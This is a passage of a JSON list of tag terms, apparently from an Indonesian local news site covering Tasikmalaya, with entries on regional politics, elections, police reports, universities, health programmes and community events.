2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Lima Tersangka Narkoba"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke11 Umtas"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Momentum Refleksi Umtas"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital 